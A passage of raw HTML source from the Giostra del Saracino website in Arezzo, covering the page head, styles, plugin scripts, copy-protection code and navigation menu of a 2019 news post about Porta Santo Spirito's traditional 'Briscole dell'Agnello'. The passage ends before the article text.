25px;letter-spacing: 0px;}h3 {font-size: 17px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 26%;}.with_aside .sections_group {width: 74%;}.aside_both .sidebar.columns {width: 21%;}.aside_both .sidebar.sidebar-1{margin-left: -79%;}.aside_both .sections_group {width: 58%;margin-left: 21%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 70px;line-height: 70px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 100px;}#Top_bar .menu > li > a {padding: 20px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 100px;}.header-fixed #Top_bar .menu > li > a {padding: 35px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 100px;}#Top_bar .top_bar_right_wrapper {top: 30px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 100px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 45px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
form input.display-none{display:none!important}#Subheader{padding:200px 0}#Footer .widgets_wrapper{padding:40px 0 0}
</style>
<link rel='stylesheet' id='style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme-child/style.css?ver=21.3.7' type='text/css' media='all' />
<style id='mfn-custom-inline-css' type='text/css'>
#Top_bar .menu_wrapper {
    float: right;
    z-index: 201;
}
/*
#Top_bar.is-sticky .menu > li > a span:hover { color: #5f5f5f !important; }
#Top_bar.is-sticky .menu > li.current-menu-item > a span { color: #000 !important; }
#Top_bar.is-sticky .menu > li > a span { color: #000; }
#Subheader {
    padding-top: 223px !important;
    padding-bottom: 114px !important;
}
*/
#Top_bar.is-sticky {
    opacity:100;}

.tp-thumbs.tp-span-wrapper.outer-bottom.erinyen.nav-pos-hor-center.nav-pos-ver-bottom.nav-dir-horizontal {
    display:none;
}
#rev_slider_14_1_wrapper {
    height:600px !important;
}
#Footer .widget_mfn_menu ul li a {
    background: #D91E18;
}
.widget_mfn_menu ul li a {
    border: 1px solid #fff;
}

.section.section-filters {
    display:none !important;
}


#mainContainer {

    min-width: 100%;

}


.sections_group {
margin-top:40px;
}
.post-author {
display:none !important;
}
.label {
display:none !important;
}
.category {
display:none !important;
}
.post-nav {
display:none !important;
}
.header-plain #Action_bar .contact_details li, .header-plain #Action_bar .social, .header-plain #Action_bar .social-menu { padding: 5px 0 !important; }
.time_left {
    border-radius: 8px;
    background: none !important;
    font-size: 23px;
    font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
    color: #d91e18 !important;
}
.time_description {
        font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
    color: #ffffff !important;
   font-weight: normal !important;
}
#Top_bar a.responsive-menu-toggle {
margin-top:-50px !important;
}

@media only screen and (max-width: 959px) and (min-width: 768px) {
#Top_bar a.responsive-menu-toggle {
margin-top:-14px !important;
}
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (-webkit-min-device-pixel-ratio: 1) {
#Top_bar a.responsive-menu-toggle {
margin-top:-14px !important;
}
}


@media only screen and (min-device-width: 1024px) and (max-device-width: 1366px) and (-webkit-min-device-pixel-ratio: 1) {
#menu > ul > li > a, a.button.action_button {
font-size:16px !important;
}
}
/*
@media screen and (min-device-width: 1200px) and (max-device-width: 1600px) and (-webkit-min-device-pixel-ratio: 1) { 
#menu > ul > li > a, a.button.action_button {
font-size:12px !important;
}
*/
@media only screen and (max-width: 959px) and (min-width: 768px) {
h2 {
    font-size: 31px;
    line-height: 36px;
}
}
#Footer .widget_mfn_menu ul li a {
color:#ffffff !important;
}
#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c, #Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {
background-color:#c31b16;
}
#Footer h1, #Footer h1 a, #Footer h1 a:hover, #Footer h2, #Footer h2 a, #Footer h2 a:hover, #Footer h3, #Footer h3 a, #Footer h3 a:hover, #Footer h4, #Footer h4 a, #Footer h4 a:hover, #Footer h5, #Footer h5 a, #Footer h5 a:hover, #Footer h6, #Footer h6 a, #Footer h6 a:hover {
color:#ffffff !important;
}
#Footer h4 {
font-size: 22px !important;}
.image_frame .image_wrapper .image_links { display: none; }
.post-desc-wrapper .post-desc .post-title h2 a { font-size: 24px; }

#quartierieng {
    display:none;
}
.vc_custom_1419240516480 {
    background-color: #f9f9f9 !important;
    height: 191px;
}
.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_excerpt {
    font-size: 15px !important;
    display: none;
}
.image_frame.scale-with-grid.disabled {
    border-color: #fff !important;
}
.image_frame {
    border-color: #fff !important;
}
.grecaptcha-badge {
    right: -8000px !important;
}
p.pp_description {
    display: none !important;
}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/the-countdown/js/jquery.countdown.min.js?ver=5.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wsp_obj = {"loader":"Loader 1","homepage":"1","custom_animation":"","custom_css":"","delay":"","fadeout":"350"};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-smart-preloader/assets/js/wsp-main-script.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/easy-video-player/lib/flowplayer.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.1'></script>
<link rel='https://api.w.org/' href='https://giostradelsaracinoarezzo.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giostradelsaracinoarezzo.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://giostradelsaracinoarezzo.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Giostra del Saracino: nomine 2019' href='https://giostradelsaracinoarezzo.it/2019/04/giostra-del-saracino-nomine-2019/' />
<link rel='next' title='Porta del Foro: Cena di Pasqua e sottoscrizione interna a premi' href='https://giostradelsaracinoarezzo.it/2019/04/porta-del-foro-cena-di-pasqua-e-sottoscrizione-interna-a-premi/' />
<meta name="generator" content="WordPress 5.2.3" />
<link rel="canonical" href="https://giostradelsaracinoarezzo.it/2019/04/porta-santo-spirito-le-tradizionali-briscole-dellagnello/" />
<link rel='shortlink' href='https://giostradelsaracinoarezzo.it/?p=9595' />
<link rel="alternate" type="application/json+oembed" href="https://giostradelsaracinoarezzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiostradelsaracinoarezzo.it%2F2019%2F04%2Fporta-santo-spirito-le-tradizionali-briscole-dellagnello%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://giostradelsaracinoarezzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiostradelsaracinoarezzo.it%2F2019%2F04%2Fporta-santo-spirito-le-tradizionali-briscole-dellagnello%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.8 stt:1,27;" />
<!-- This content is generated with the Easy Video Player plugin v1.1.8 - http://noorsplugin.com/wordpress-video-plugin/ --><script>flowplayer.conf.embed = false;flowplayer.conf.keyboard = false;</script><!-- Easy Video Player plugin -->
<!-- WP Content Copy Protection script by Rynaldo Stoltz Starts -->


<noscript>
    <div style="position:fixed; top:0px; left:0px; z-index:3000; height:100%; width:100%; background-color:#FFFFFF">
    <div style="font-family: Trebuchet MS; font-size: 14px; background-color:#FFF000; padding: 10pt;">Oops! It appears that you have disabled your Javascript. In order for you to see this page as it is meant to appear, we ask that you please re-enable your Javascript!</div></div>
</noscript>


<script type="text/javascript">
function disableSelection(e){if(typeof e.onselectstart!="undefined")e.onselectstart=function(){return false};else if(typeof e.style.MozUserSelect!="undefined")e.style.MozUserSelect="none";else e.onmousedown=function(){return false};e.style.cursor="default"}window.onload=function(){disableSelection(document.body)}
</script>

<script type="text/javascript">
document.oncontextmenu=function(e){var t=e||window.event;var n=t.target||t.srcElement;if(n.nodeName!="A")return false};
document.ondragstart=function(){return false};
</script>

<style type="text/css">
* : (input, textarea) {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
}
</style>

<style type="text/css">
img {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
}
</style>

<script type="text/javascript">
window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==70||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==70||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}
/**
 * For mac we need to check metakey
 */
window.addEventListener("keydown",function(e){if( event.metaKey&&(e.which==65||e.which==66||e.which==67||e.which==70||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==70||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}

</script>


<script type="text/javascript">
document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
</script>

<!-- WP Content Copy Protection script by Rynaldo Stoltz Ends  -->





























<style type="text/css"></style><script type="text/javascript">jQuery(document).ready(function($){var theDate = new Date("09/5/2021 17:00");$('#the-countdown-2-wrapper').countdown({ until: theDate ,expiryUrl: "",expiryText: "",alwaysExpire: 0,format: 'dHMS',compact: 0,tickInterval: 1,compactLabels: ['y', 'm', 'w', 'd'],labels: ['Y', 'M', 'W', 'Dì', 'H', 'M', 'S'],labels1: ['Y', 'M', 'W', 'Dì', 'H', 'M', 'S'] });});</script>
<style type="text/css"></style><script type="text/javascript">jQuery(document).ready(function($){var theDate = new Date("06/20/2020 21:30");$('#the-countdown-3-wrapper').countdown({ until: theDate ,expiryUrl: "",expiryText: "",alwaysExpire: 0,format: 'dHMS',compact: 0,tickInterval: 1,compactLabels: ['y', 'm', 'w', 'd'],labels: ['Years', 'Months', 'Weeks', 'Days', 'Hours', 'Minutes', 'Seconds'],labels1: ['Year', 'Month', 'Week', 'Day', 'Hour', 'Minute', 'Second'] });});</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-9595 single-format-standard  color-custom style-default button-flat layout-full-width hide-love header-classic header-fw minimalist-header sticky-header sticky-white ab-show subheader-both-center menu-link-color footer-copy-center mobile-tb-center mobile-mini-mr-ll tablet-sticky mobile-sticky be-reg-2137 wpb-js-composer js-comp-ver-6.0.2 vc_responsive">


	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">

				
<ul class="contact_details">
  <li class="slogan"><span> “Corridor vidi per la terra vostra, o Aretini, e vidi gir gualdane, fedir torneamenti e correr giostra"</span></li></ul>
<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Giostra-Del-Saracino-107156235323/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/user/giostradelsaracino" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/giostradelsaracino/" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://giostradelsaracinoarezzo.it" title="Giostra del Saracino" data-height="70" data-padding="15"><img class="logo-main scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-2559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>La Giostra</span></a>
<ul class="sub-menu">
	<li id="menu-item-7259" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/info-tickets/"><span>Info Tickets</span></a></li>
	<li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/la-storia/"><span>La Storia</span></a></li>
	<li id="menu-item-2668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/albo-doro/"><span>Albo d&#8217;oro</span></a></li>
	<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/lancia-doro/"><span>La Lancia d&#8217;Oro</span></a></li>
	<li id="menu-item-2619" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/i-protagonisti/"><span>I Protagonisti</span></a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/i-colori-della-giostra/"><span>I colori della Giostra</span></a></li>
	<li id="menu-item-11177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Regolamento</span></a>
	<ul class="sub-menu">
		<li id="menu-item-11179" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/statuto-e-regolamento/#regolamento"><span>Regolamento Giostra del Saracino</span></a></li>
		<li id="menu-item-11180" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/statuto-e-regolamento/#regolamentotecnico"><span>Regolamento Tecnico</span></a></li>
		<li id="menu-item-11181" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/statuto-e-regolamento/#cavallo"><span>Tutela e Benessere del Cavallo</span></a></li>
		<li id="menu-item-10979" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/tutela-dei-marchi/"><span>Tutela dei marchi</span></a></li>
	</ul>
</li>
	<li id="menu-item-2669" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/i-testi-della-giostra/"><span>I Testi della Giostra</span></a></li>
	<li id="menu-item-2872" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/photogallery/"><span>Photo Gallery</span></a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/video-gallery/"><span>Video Gallery</span></a></li>
	<li id="menu-item-24007" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/?page_id=23904"><span>Accredito Stampa</span></a></li>
</ul>
</li>
<li id="menu-item-2562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>I Quartieri</span></a>
<ul class="sub-menu">
	<li id="menu-item-2782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-crucifera/"><span>Porta Crucifera</span></a></li>
	<li id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-del-foro/"><span>Porta del Foro</span></a></li>
	<li id="menu-item-2780" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-santandrea/"><span>Porta Sant&#8217;Andrea</span></a></li>
	<li id="menu-item-2779" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-santo-spirito/"><span>Porta Santo Spirito</span></a></li>
</ul>
</li>
<li id="menu-item-2564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Il Calendario</span></a>
<ul class="sub-menu">
	<li id="menu-item-12287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/anno-giostresco/"><span>Anno Giostresco 2026</span></a></li>
	<li id="menu-item-3030" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-giugno/"><span>Edizione di Giugno</span></a></li>
	<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-settembre/"><span>Edizione di Settembre</span></a></li>
	<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/aspettando-la-giostra/"><span>Aspettando la Giostra</span></a></li>
</ul>
</li>
<li id="menu-item-2565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Organigramma</span></a>
<ul class="sub-menu">
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Organi</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/consulta-dei-quartieri/"><span>Consulta dei Quartieri</span></a></li>
		<li id="menu-item-9708" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/consiglio-della-giostra/"><span>Consiglio della Giostra</span></a></li>
		<li id="menu-item-9715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/ufficio-politiche-culturali-e-turistiche/"><span>Ufficio Politiche Culturali e Turistiche – Giostra del Saracino</span></a></li>
	</ul>
</li>
	<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/amministrazione-trasparente/"><span>Amministrazione Trasparente</span></a></li>
</ul>
</li>
<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>News</span></a>
<ul class="sub-menu">
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent current-menu-item"><a href="https://giostradelsaracinoarezzo.it/news/"><span>Tutte le News</span></a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/rassegna-stampa/"><span>Rassegna Stampa</span></a></li>
	<li id="menu-item-9403" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/annuari-della-giostra/"><span>Annuari della Giostra</span></a></li>
	<li id="menu-item-23976" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2025/07/libro_dei_palinsesti.pdf"><span>Libro dei Palinsesti</span></a></li>
</ul>
</li>
<li id="menu-item-2947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Ospitalità</span></a>
<ul class="sub-menu">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/info-per-il-visitatore/"><span>Info per il visitatore</span></a></li>
	<li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/la-citta-di-arezzo/"><span>La città di Arezzo</span></a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/dintorni-di-arezzo/"><span>Dintorni di Arezzo</span></a></li>
	<li id="menu-item-3172" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/la-cucina-toscana/"><span>La cucina Toscana</span></a></li>
</ul>
</li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/contatti/"><span>Contatti</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					<!-- #searchform -->

					
<form method="get" id="searchform" action="https://giostradelsaracinoarezzo.it/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>

				</div>

			</div>

			
		</div>
	</div>
</div>
</header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Porta Santo Spirito: le tradizionali Briscole dell&#8217;Agnello</h1></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-9595" class="no-title post-9595 post type-post status-publish format-standard has-post-thumbnail hentry category-news-generale category-news-porta-santo-spirito">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://giostradelsaracinoarezzo.it/2019/04/giostra-del-saracino-nomine-2019/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/09/Giostra-del-Saracino-settembre-2018-Foto-Giulio-Cirinei-250-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" srcset="https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/09/Giostra-del-Saracino-settembre-2018-Foto-Giulio-Cirinei-250-80x80.jpg 80w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/09/Giostra-del-Saracino-settembre-2018-Foto-Giulio-Cirinei-250-150x150.jpg 150w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/09/Giostra-del-Saracino-settembre-2018-Foto-Giulio-Cirinei-250-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Giostra del Saracino: nomine 2019</h6><span class="date"><i class="icon-clock"></i>11 Aprile 2019</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://giostradelsaracinoarezzo.it/2019/04/porta-del-foro-cena-di-pasqua-e-sottoscrizione-interna-a-premi/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/08/11990696_1034412749934805_3149085732012490898_n-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" srcset="https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/08/11990696_1034412749934805_3149085732012490898_n-80x80.jpg 80w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/08/11990696_1034412749934805_3149085732012490898_n-150x150.jpg 150w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/08/11990696_1034412749934805_3149085732012490898_n-300x296.jpg 300w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/08/11990696_1034412749934805_3149085732012490898_n-148x146.jpg 148w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/08/11990696_1034412749934805_3149085732012490898_n-50x50.jpg 50w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/08/11990696_1034412749934805_3149085732012490898_n-76x75.jpg 76w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/08/11990696_1034412749934805_3149085732012490898_n-85x85.jpg 85w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/08/11990696_1034412749934805_3149085732012490898_n.jpg 720w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Porta del Foro: Cena di Pasqua e sottoscrizione interna a premi</h6><span class="date"><i class="icon-clock"></i>12 Aprile 2019</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

